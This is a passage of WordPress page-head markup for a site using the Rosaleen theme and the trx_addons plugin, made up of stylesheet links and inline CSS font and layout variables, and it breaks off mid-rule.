<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=866816155' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=135505461' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1095841749' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=904213353' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1843274973' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=222093800' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=1024626583' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=1361606352' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=1536782636' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=1849154617' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=1996735837' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=123694685' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=1718213989' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=1819136980' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=840607757' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=553590704' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=935129609' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=790740206' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=300174438' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=2025192565' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=399186198' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=327050879' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=946226509' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1034558449' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=390698905' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1245854062' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=827092148' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=547460116' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=639886978' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_1127026790 img.logo_image{max-height:53px;}.trx_addons_inline_1713891325 img.logo_image{max-height:53px;}.trx_addons_inline_1153821520 img.logo_image{max-height:53px;}</style>









<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=2129556255' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=25341278' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=737913894' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=2106873084' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=61029522' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=666967875' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=1496250995' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=156373713' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1801370554' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=360121865' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=20818697' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1481712635' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=1954530766' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=723532854' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1630893846' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=1607373064' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=227492140' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern 